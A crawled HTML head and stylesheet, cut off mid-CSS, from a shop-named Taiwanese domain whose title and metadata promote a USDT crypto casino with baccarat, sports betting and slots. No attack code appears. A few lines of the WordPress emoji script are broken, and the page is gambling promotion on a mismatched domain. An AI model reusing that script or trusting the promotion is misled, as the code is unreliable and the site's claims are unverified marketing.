

--- FILE ---
content_type: text/html
request_url: http://korwater-shop.com.tw/index.html
body_size: 21386
content:
<!DOCTYPE html>
<html lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->


	<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
	
	<link href='https://unpkg.com/boxicons@2.1.2/css/boxicons.min.css' rel='stylesheet'>

 <script src="https://unpkg.com/boxicons@2.1.2/dist/boxicons.js"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>USDT真人首頁 - USDT真人｜百家樂、娛樂城、體育、電子遊戲</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://korwater-shop.com.tw/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="website" />
<meta property="og:title" content="USDT真人首頁 - USDT真人｜百家樂、娛樂城、體育、電子遊戲" />
<meta property="og:url" content="https://korwater-shop.com.tw/" />
<meta property="og:site_name" content="｜百家樂、娛樂城、體育、電子遊戲" />
<meta property="og:updated_time" content="2024-09-13T14:16:33+08:00" />
<meta property="article:published_time" content="2024-09-12T18:37:12+08:00" />
<meta property="article:modified_time" content="2024-09-13T14:16:33+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="USDT真人首頁 - USDT真人｜百家樂、娛樂城、體育、電子遊戲" />
<meta name="twitter:site" content="@w26aw99@gmail.com" />
<meta name="twitter:creator" content="@w26aw99@gmail.com" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://korwater-shop.com.tw/#person","name":"game","sameAs":["https://twitter.com/w26aw99@gmail.com"]},{"@type":"WebSite","@id":"https://korwater-shop.com.tw/#website","url":"https://","name":"\uff5c\u767e\u5bb6\u6a02\u3001\u5a1b\u6a02\u57ce\u3001\u9ad4\u80b2\u3001\u96fb\u5b50\u904a\u6232","publisher":{"@id":"https://korwater-shop.com.tw/#person"},"inLanguage":"zh-TW","potentialAction":{"@type":"SearchAction","target":"https://korwater-shop.com.tw/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://korwater-shop.com.tw/#webpage","url":"https://korwater-shop.com.tw/","name":"USDT\u771f\u4eba\u9996\u9801 - YB\u771f\u4eba\uff5c\u767e\u5bb6\u6a02\u3001\u5a1b\u6a02\u57ce\u3001\u9ad4\u80b2\u3001\u96fb\u5b50\u904a\u6232","datePublished":"2024-09-12T18:37:12+08:00","dateModified":"2024-09-13T14:16:33+08:00","about":{"@id":"https://korwater-shop.com.tw/#person"},"isPartOf":{"@id":"https://korwater-shop.com.tw/#website"},"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://korwater-shop.com.tw/author/admin/","name":"admin","url":"https://korwater-shop.com.tw/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/44a4cc867bb86d2c62a92a527c4afd21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/44a4cc867bb86d2c62a92a527c4afd21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"zh-TW"},"sameAs":["https://"]},{"@type":"Article","headline":"USDT\u771f\u4eba\u9996\u9801 - YB\u771f\u4eba\uff5c\u767e\u5bb6\u6a02\u3001\u5a1b\u6a02\u57ce\u3001\u9ad4\u80b2\u3001\u96fb\u5b50\u904a\u6232","datePublished":"2024-09-12T18:37:12+08:00","dateModified":"2024-09-13T14:16:33+08:00","author":{"@id":"https://korwater-shop.com.tw/author/admin/","name":"admin"},"publisher":{"@id":"https://korwater-shop.com.tw/#person"},"name":"USDT\u771f\u4eba\u9996\u9801 - YB\u771f\u4eba\uff5c\u767e\u5bb6\u6a02\u3001\u5a1b\u6a02\u57ce\u3001\u9ad4\u80b2\u3001\u96fb\u5b50\u904a\u6232","@id":"https://korwater-shop.com.tw/#richSnippet","isPartOf":{"@id":"https://korwater-shop.com.tw/#webpage"},"inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https://korwater-shop.com.tw/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《USDT真人｜百家樂、娛樂城、體育、電子遊戲》&raquo; 資訊提供" href="/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《USDT真人｜百家樂、娛樂城、體育、電子遊戲》&raquo; 留言的資訊提供" href="/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/korwater-shop.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=/e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(/r/),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='/wp-content/themes/bricks/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='bricks-child-css' href='/wp-content/themes/bricks-child/style.css' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='/wp-content/themes/bricks/assets/css/libs/ionicons.min.css' media='all' />
<link rel='stylesheet' id='bricks-animate-css' href='/wp-content/themes/bricks/assets/css/libs/animate.min.css' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-rplwim {color: #ffffff}@media (max-width: 767px) {#brxe-rplwim {order: 1}#brxe-rplwim .bricks-site-logo {height: 50px}}@media (max-width: 478px) {#brxe-rplwim .bricks-site-logo {height: 40px}}@media (max-width: 767px) {#brxe-nmqndl .bricks-nav-menu-wrapper { display: none; }#brxe-nmqndl .bricks-mobile-menu-toggle { display: block; }}#brxe-nmqndl .bricks-nav-menu > li > a {text-transform: uppercase; font-size: 17px; letter-spacing: 1px; color: #0f6df0; font-family: "ABeeZee"; border: 0; justify-content: center}#brxe-nmqndl .bricks-nav-menu > li > .brx-submenu-toggle > * {text-transform: uppercase; font-size: 17px; letter-spacing: 1px; color: #0f6df0; font-family: "ABeeZee"}#brxe-nmqndl .bricks-nav-menu .current-menu-item > a {color: #7546e2}#brxe-nmqndl .bricks-nav-menu .current-menu-item > .brx-submenu-toggle > * {color: #7546e2}#brxe-nmqndl .bricks-nav-menu > .current-menu-parent > a {color: #7546e2}#brxe-nmqndl .bricks-nav-menu > .current-menu-parent > .brx-submenu-toggle > * {color: #7546e2}#brxe-nmqndl .bricks-nav-menu > .current-menu-ancestor > a {color: #7546e2}#brxe-nmqndl .bricks-nav-menu > .current-menu-ancestor > .brx-submenu-toggle > * {color: #7546e2}#brxe-nmqndl .bricks-mobile-menu-toggle {color: #ffffff}#brxe-nmqndl .bricks-nav-menu > li:hover > a {color: rgba(255, 255, 255, 0.7)}#brxe-nmqndl .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(255, 255, 255, 0.7)}#brxe-nmqndl {font-size: 25px; text-align: center; text-shadow: 0 0 0 #000000}#brxe-nmqndl .bricks-nav-menu > li > .brx-submenu-toggle {border: 0; justify-content: center}#brxe-nmqndl .bricks-nav-menu .sub-menu {border-width: 2px; border-color: #0065b8; border-radius: 0; box-shadow: rgba(81, 113, 138, 0.52)}#brxe-nmqndl .bricks-nav-menu .sub-menu > li > a {color: #195fe1; font-size: 16px; line-height: 2.5; letter-spacing: 0.2px; text-align: center}#brxe-nmqndl .bricks-nav-menu .sub-menu > li > .brx-submenu-toggle > * {color: #195fe1; font-size: 16px; line-height: 2.5; letter-spacing: 0.2px; text-align: center}#brxe-nmqndl .bricks-mobile-menu .sub-menu > li > a {font-size: 18px}#brxe-nmqndl .bricks-mobile-menu .sub-menu > li > .brx-submenu-toggle > * {font-size: 18px}#brxe-nmqndl .bricks-mobile-menu > li > a {font-size: 20px; letter-spacing: 0.1px; line-height: 2.5; background-color: #6fa0c8; padding-right: 10px; padding-left: 20px}#brxe-nmqndl .bricks-mobile-menu > li > .brx-submenu-toggle > * {font-size: 20px; letter-spacing: 0.1px; line-height: 2.5; padding-right: 10px; padding-left: 20px}#brxe-nmqndl .bricks-mobile-menu > li > .brx-submenu-toggle {background-color: #6fa0c8}#brxe-nmqndl .bricks-mobile-menu .sub-menu > .menu-item > a {background-color: #4f7ca1; padding-right: 20px; padding-left: 20px}#brxe-nmqndl .bricks-mobile-menu .sub-menu > .menu-item > .brx-submenu-toggle {background-color: #4f7ca1}#brxe-nmqndl .bricks-mobile-menu-wrapper {width: 250px; text-align: left}#brxe-nmqndl .bricks-mobile-menu .sub-menu > .menu-item > .brx-submenu-toggle > * {padding-right: 20px; padding-left: 20px}#brxe-nmqndl .bricks-nav-menu .sub-menu a {justify-content: center; padding-right: 1px; padding-left: 1px}#brxe-nmqndl .bricks-nav-menu .sub-menu button {justify-content: center; padding-right: 1px; padding-left: 1px}#brxe-nmqndl .bricks-nav-menu .sub-menu .menu-item {background-color: #ffffff}#brxe-nmqndl .bricks-nav-menu > li {margin-left: 30px}#brxe-nmqndl .bricks-nav-menu .brx-submenu-toggle button {margin-left: 20px}#brxe-nmqndl .bricks-nav-menu .sub-menu > li {border-top: 2px solid rgba(0, 131, 245, 0.37)}@media (max-width: 991px) {#brxe-nmqndl .bricks-nav-menu > li {margin-left: 20px}#brxe-nmqndl .bricks-nav-menu > li > a {font-size: 15px}#brxe-nmqndl .bricks-nav-menu > li > .brx-submenu-toggle > * {font-size: 15px}}@media (max-width: 767px) {#brxe-nmqndl {order: 3}}@media (max-width: 478px) {#brxe-nmqndl.show-mobile-menu .bricks-mobile-menu-toggle {top: 25px}#brxe-nmqndl {background-color: #2158a1}#brxe-nmqndl .bricks-mobile-menu > li > a {padding-top: 10px}#brxe-nmqndl .bricks-mobile-menu > li > .brx-submenu-toggle > * {padding-top: 10px}#brxe-nmqndl .bricks-nav-menu {flex-direction: row}}#brxe-hbqnng li.has-link a, #brxe-hbqnng li.no-link {padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; line-height: 1; color: #2196f3}#brxe-hbqnng .repeater-item:nth-child(1).has-link a {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(1).no-link {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(2).has-link a {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(2).no-link {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(3).has-link a {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(3).no-link {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(4).has-link a {color: #2158a1}#brxe-hbqnng .repeater-item:nth-child(4).no-link {color: #2158a1}#brxe-hbqnng li.has-link a:hover, #brxe-hbqnng li.no-link:hover {color: rgba(255, 255, 255, 0.7)}@media (max-width: 991px) {#brxe-hbqnng li.has-link a, #brxe-hbqnng li.no-link {padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px}}@media (max-width: 767px) {#brxe-hbqnng {order: 2}}#brxe-qmgjte {align-self: stretch !important; width: 100%; padding-top: 15px; padding-right: 20px; padding-bottom: 15px; padding-left: 20px; flex-direction: row; background-color: #ffffff; align-items: center; justify-content: space-around; box-shadow: 0 1px 25px 1px rgba(61, 99, 127, 0.5)}@media (max-width: 767px) {#brxe-qmgjte {justify-content: space-between}}#brxe-efheqj {color: #0e7cf1; text-shadow: 5px 2px 1px #f5fbfe; font-size: 55px}@media (max-width: 767px) {#brxe-efheqj {text-align: center}}#brxe-ezfzdr {margin-top: 25px; margin-bottom: 25px; padding-top: 0; font-size: 18px}#brxe-ezfzdr a {font-size: 18px; font-size: inherit}@media (max-width: 767px) {#brxe-ezfzdr {text-align: center}#brxe-ezfzdr a {text-align: center; font-size: inherit}}#brxe-pkrllg {background-color: #1d55aa; border-radius: 5px; padding-top: 5px; padding-right: 25px; padding-bottom: 5px; padding-left: 25px; color: #ffffff}#brxe-gxbods {justify-content: center; padding-right: 50px; width: 50%; flex-shrink: 0; align-self: center !important}@media (max-width: 767px) {#brxe-gxbods {width: 100%; padding-right: 0; align-items: center; margin-top: 20px}}#brxe-kbaxfq {border-radius: 10px}@media (max-width: 478px) {#brxe-kbaxfq {width: 1000px}}#brxe-hxfgsy {flex-direction: row}@media (max-width: 767px) {#brxe-hxfgsy {justify-content: center}}#brxe-xnymzr {bottom: 96px; left: 42px; margin-top: -320px; margin-right: 0; margin-left: 400px; width: 300px}@media (max-width: 767px) {#brxe-xnymzr {left: 80px; bottom: 110px}}@media (max-width: 478px) {#brxe-xnymzr {align-self: flex-end; margin-top: -250px; margin-left: 220px; width: 150px}}#brxe-ysnaws {flex-direction: row}#brxe-xbbfkm {padding-top: 100px; width: 50%; flex-shrink: 0; align-self: center !important}@media (max-width: 767px) {#brxe-xbbfkm {width: 100%; padding-top: 25px}}#brxe-qlglpl {flex-direction: row; align-self: center !important; min-height: 700px}#brxe-cilqbx {align-self: stretch !important; width: 100%; background-color: #f5f9fa; background-position: center right; background-image: url(/wp-content/uploads/2024/09/YOBO娛樂城首頁.webp); background-size: cover; padding-right: 20px; padding-left: 20px; overflow: hidden}@media (max-width: 478px) {#brxe-cilqbx {background-position: center left}}#brxe-zwlvbb {margin-bottom: -300px; margin-left: -20px; z-index: 1; width: 300px}@media (max-width: 767px) {#brxe-zwlvbb {margin-left: 0; align-self: flex-start; display: none}}#brxe-ddbcsp {border-radius: 10px; z-index: 2}#brxe-vlrcxg {padding-right: 25px; margin-top: -50px}@media (max-width: 767px) {#brxe-vlrcxg {align-items: center; padding-right: 0}}#brxe-clpmyv {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-clpmyv .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-clpmyv {text-align: center}}@media (max-width: 478px) {#brxe-clpmyv.has-separator {gap: 10px}}#brxe-bycmol {margin-top: 25px; margin-bottom: 25px; font-size: 18px}#brxe-bycmol a {font-size: 18px; font-size: inherit}@media (max-width: 767px) {#brxe-bycmol {text-align: center}#brxe-bycmol a {text-align: center; font-size: inherit}}#brxe-pwythb {margin-bottom: 5px}#brxe-pwythb .icon {align-self: center; color: #2289c9}#brxe-pwythb .icon i {font-size: 18px}#brxe-pwythb .icon a {color: #2289c9}#brxe-pwythb .content {font-size: 16px}#brxe-ttnect {margin-bottom: 5px}#brxe-ttnect .icon {align-self: center; color: #2289c9}#brxe-ttnect .icon i {font-size: 18px}#brxe-ttnect .icon a {color: #2289c9}#brxe-ttnect .content {font-size: 16px}#brxe-yktpww {margin-bottom: 5px}#brxe-yktpww .icon {align-self: center; color: #2289c9}#brxe-yktpww .icon i {font-size: 18px}#brxe-yktpww .icon a {color: #2289c9}#brxe-yktpww .content {font-size: 16px}#brxe-xaptoc {margin-bottom: 5px}#brxe-xaptoc .icon {align-self: center; color: #2289c9}#brxe-xaptoc .icon i {font-size: 18px}#brxe-xaptoc .icon a {color: #2289c9}#brxe-xaptoc .content {font-size: 16px}#brxe-sbivvd {z-index: 1; margin-bottom: 0; margin-left: 0; width: 450px; position: static; align-self: center}@media (max-width: 767px) {#brxe-sbivvd {align-self: flex-start; margin-left: 12px}}#brxe-onpnrh {padding-left: 25px; justify-content: center}@media (max-width: 767px) {#brxe-onpnrh {margin-top: 25px; align-items: center; padding-left: 0}}#brxe-hjzriq {margin-top: 60px; margin-bottom: 60px; padding-right: 20px; padding-left: 20px; flex-direction: row; align-items: stretch}#brxe-jvwrkx {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-jvwrkx .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-jvwrkx {text-align: center}}@media (max-width: 478px) {#brxe-jvwrkx.has-separator {gap: 10px}}#brxe-lenlhc {margin-top: 25px; margin-bottom: 50px; width: 800px; text-align: center; font-size: 16px}#brxe-lenlhc a {text-align: center; font-size: 16px; font-size: inherit}#brxe-exyhdp {text-align: center; color: #2073c5}#brxe-wsveqh {margin-right: 15px; padding-top: 25px; padding-right: 25px; padding-bottom: 25px; padding-left: 25px; align-items: center; background-color: #f5f9fa; border: 1px solid #1089da; border-radius: 10px 0 10px 0; box-shadow: 1px 2px 5px 2px #7ca6d0}@media (max-width: 767px) {#brxe-wsveqh {width: 30%}}@media (max-width: 478px) {#brxe-wsveqh {margin-top: 25px; margin-right: 0; margin-left: 0; width: 100%}}#brxe-fsmfmg {text-align: center; color: #2073c5}#brxe-okxnkv {background-color: #f5f9fa; padding-top: 25px; padding-right: 25px; padding-bottom: 25px; padding-left: 25px; align-items: center; border: 1px solid #1089da; border-radius: 10px 0 10px 0; box-shadow: 1px 2px 5px 2px #7ca6d0; margin-right: 15px}@media (max-width: 767px) {#brxe-okxnkv {width: 30%}}@media (max-width: 478px) {#brxe-okxnkv {width: 100%; margin-top: 25px; margin-right: 0; margin-left: 0}}#brxe-arrpil {text-align: center; color: #2073c5; box-shadow: 0 0 0 0 transparent}#brxe-dgdeqb {background-color: #f5f9fa; padding-top: 25px; padding-right: 25px; padding-bottom: 25px; padding-left: 25px; align-items: center; margin-right: 15px; border: 1px solid #1089da; border-radius: 10px 0 10px 0; box-shadow: 1px 2px 5px 2px #7ca6d0}@media (max-width: 767px) {#brxe-dgdeqb {width: 46%; margin-top: 30px}}@media (max-width: 478px) {#brxe-dgdeqb {margin-top: 25px; margin-right: 0; margin-left: 0; width: 100%}}#brxe-equboy {text-align: center; color: #2073c5; border-width: 1px}#brxe-cglfcr {align-items: center; padding-top: 25px; padding-right: 25px; padding-bottom: 25px; padding-left: 25px; background-color: #f5f9fa; border: 1px solid #1089da; border-radius: 10px 0 10px 0; box-shadow: 1px 2px 5px 2px #7ca6d0}@media (max-width: 991px) {#brxe-cglfcr {padding-bottom: 25px}}@media (max-width: 767px) {#brxe-cglfcr {width: 46%; margin-top: 30px}}@media (max-width: 478px) {#brxe-cglfcr {width: 100%; margin-top: 25px; margin-right: 0; margin-left: 0}}#brxe-gubtpy {flex-direction: row; justify-content: space-between}@media (max-width: 478px) {#brxe-gubtpy {justify-content: space-between}}#learnmore {flex-direction: column; margin-top: 120px; margin-bottom: 60px; padding-right: 20px; padding-left: 20px; align-items: center}@media (max-width: 478px) {#learnmore {margin-top: 60px}}#brxe-eydjyv {color: #2289c9; text-shadow: 2px 2px 0 #b1c1f2; width: auto; scroll-snap-align: center; align-self: center}#brxe-eydjyv .separator {width: 20px; flex-grow: 0; border-top-width: 2px; height: 2px}@media (max-width: 767px) {#brxe-eydjyv {text-align: center}}@media (max-width: 478px) {#brxe-eydjyv.has-separator {gap: 10px}}#brxe-ivtaqg {margin-top: 25px; margin-bottom: 50px; width: 800px; text-align: center; font-size: 16px}#brxe-ivtaqg a {text-align: center; font-size: 16px; font-size: inherit}#brxe-jykcls {margin-right: 15px; z-index: 2; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: #ffffff; border-radius: 10px; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-jykcls .icon {color: #2289c9; align-self: flex-start}#brxe-jykcls .icon a {color: #2289c9}#brxe-jykcls .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-jykcls h1 {font-size: 16px}#brxe-jykcls h2 {font-size: 16px}#brxe-jykcls h3 {font-size: 16px}#brxe-jykcls h4 {font-size: 16px}#brxe-jykcls h5 {font-size: 16px}#brxe-jykcls h6 {font-size: 16px}@media (max-width: 767px) {#brxe-jykcls {margin-right: 5px; width: 30%}}@media (max-width: 478px) {#brxe-jykcls {width: 100%; margin-bottom: 25px; min-width: 200px; max-height: 150px; height: 135px}}#brxe-bdhcsm {margin-right: 15px; z-index: 2; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: #ffffff; border-radius: 10px; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-bdhcsm .icon {color: #2289c9; align-self: flex-start}#brxe-bdhcsm .icon a {color: #2289c9}#brxe-bdhcsm .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-bdhcsm h1 {font-size: 16px}#brxe-bdhcsm h2 {font-size: 16px}#brxe-bdhcsm h3 {font-size: 16px}#brxe-bdhcsm h4 {font-size: 16px}#brxe-bdhcsm h5 {font-size: 16px}#brxe-bdhcsm h6 {font-size: 16px}@media (max-width: 767px) {#brxe-bdhcsm {margin-right: 5px; width: 30%}}@media (max-width: 478px) {#brxe-bdhcsm {width: 100%; margin-bottom: 25px; min-width: 200px; height: 135px; max-height: 150px}}#brxe-dptvri .icon {align-self: flex-start; color: #2289c9}#brxe-dptvri .icon a {color: #2289c9}#brxe-dptvri {margin-right: 15px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: #ffffff; border-radius: 10px; z-index: 2; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-dptvri .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-dptvri h1 {font-size: 16px}#brxe-dptvri h2 {font-size: 16px}#brxe-dptvri h3 {font-size: 16px}#brxe-dptvri h4 {font-size: 16px}#brxe-dptvri h5 {font-size: 16px}#brxe-dptvri h6 {font-size: 16px}@media (max-width: 767px) {#brxe-dptvri {width: 30%; margin-right: 5px}}@media (max-width: 478px) {#brxe-dptvri {width: 100%; margin-bottom: 25px; min-width: 200px; height: 135px; max-height: 150px}}#brxe-eyfrwb {flex-direction: row; justify-content: space-between}#brxe-gekxqe {padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-radius: 10px; background-color: #ffffff; margin-right: 15px; z-index: 2; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-gekxqe .icon {color: #2289c9; align-self: flex-start}#brxe-gekxqe .icon a {color: #2289c9}#brxe-gekxqe .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-gekxqe h1 {font-size: 16px}#brxe-gekxqe h2 {font-size: 16px}#brxe-gekxqe h3 {font-size: 16px}#brxe-gekxqe h4 {font-size: 16px}#brxe-gekxqe h5 {font-size: 16px}#brxe-gekxqe h6 {font-size: 16px}@media (max-width: 767px) {#brxe-gekxqe {margin-right: 5px; width: 30%}}@media (max-width: 478px) {#brxe-gekxqe {margin-bottom: 25px; width: 100%; min-width: 200px; height: 135px; max-height: 150px}}#brxe-ksqsyj {margin-right: 15px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-radius: 10px; background-color: #ffffff; z-index: 2; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-ksqsyj .icon {align-self: flex-start; color: #2289c9}#brxe-ksqsyj .icon a {color: #2289c9}#brxe-ksqsyj .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-ksqsyj h1 {font-size: 16px}#brxe-ksqsyj h2 {font-size: 16px}#brxe-ksqsyj h3 {font-size: 16px}#brxe-ksqsyj h4 {font-size: 16px}#brxe-ksqsyj h5 {font-size: 16px}#brxe-ksqsyj h6 {font-size: 16px}@media (max-width: 767px) {#brxe-ksqsyj {margin-right: 5px; width: 30%}}@media (max-width: 478px) {#brxe-ksqsyj {margin-bottom: 25px; width: 100%; min-width: 200px; height: 135px; max-height: 150px}}#brxe-qhqrke {margin-right: 15px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; background-color: #ffffff; border-radius: 10px; z-index: 2; box-shadow: 5px 5px 25px 0 rgba(0, 0, 0, 0.1); max-width: 350px; max-height: 120px; min-width: 350px; height: 120px}#brxe-qhqrke .icon {align-self: flex-start; color: #2289c9}#brxe-qhqrke .icon a {color: #2289c9}#brxe-qhqrke .content {font-size: 16px; line-height: 1.5em; padding-top: 5px; padding-bottom: 5px}#brxe-qhqrke h1 {font-size: 16px}#brxe-qhqrke h2 {font-size: 16px}#brxe-qhqrke h3 {font-size: 16px}#brxe-qhqrke h4 {font-size: 16px}#brxe-qhqrke h5 {font-size: 16px}#brxe-qhqrke h6 {font-size: 16px}@media (max-width: 767px) {#brxe-qhqrke {width: 30%; margin-right: 5px}}@media (max-width: 478px) {#brxe-qhqrke {width: 100%; margin-bottom: 25px; min-width: 200px; height: 135px; max-height: 150px}}#brxe-ucrjjn {margin-top: 30px; flex-direction: row; justify-content: space-between}#brxe-njukpr {margin-top: 60px; margin-bottom: 60px; padding-top: 100px; padding-right: 20px; padding-bottom: 99px; padding-left: 20px; align-items: center; background-color: #d7e8f4; align-self: stretch !important; width: 100%}@media (max-width: 478px) {#brxe-njukpr {padding-top: 50px}}#brxe-rrsgey {color: #2289c9; text-shadow: 2px 2px 0 